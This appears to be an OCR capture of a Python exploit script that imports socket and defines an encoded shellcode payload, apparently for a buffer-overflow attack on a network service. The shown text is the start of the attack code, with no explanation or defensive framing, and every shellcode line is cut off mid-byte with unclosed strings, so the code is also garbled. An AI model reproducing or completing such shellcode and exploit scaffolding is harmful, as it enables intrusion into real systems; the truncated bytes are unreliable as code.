
#!/usr/bin/python3

import sys, socket

from time import sleep

shellcode = (b"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xf
b"\x70\xc8\x41\xfd\x83\xee\xfc\xe2\xf4\x8c\x20\xc3
b"\x21\x74\x95\xf9\x81\x99\xfb\x98\x71\x76\x22\xc4
b"\x43\x33\xd5\x7f\x7f\x0b\xdb\x41\x37\xed\xc1\x11
b"\x50\x09\x8e\xf0\x71\x0f\xa3\x0f\x22\x9f\xca\xaf
b"\xc1\xfb\x84\x50\x85\x93\x80\x40\x2c\x21\x43\x18
b"\xca\xb4\x68\x2b\x7b\xb4\xfb\xfc\xca\xfc\xa6\xf9
b"\x07\x4c\xfc\xb7\xf0\xa1\x88\x86\xcb\x3c\x05\x4b
b"\x94\x90\xca\xa5\x54\xc9\x92\x9b\xfb\xc4\x0a\x76
b"\x2e\xfb\xcc\xca\xfc\xa0\x41\x05\xd9\x54\x93\x1a
b"\x10\x02\x90\x97\x1e\xa7\xfb\xda\xaa\x70\x2d\xa0
b"\xc8\x29\x8a\x03\xfa\x1e\xa9\x18\x84\x36\xdb\x77
b"\xe0\xc9\x41\xfd\x59\x0c\x15\xad\x18\xe1\xc1\x96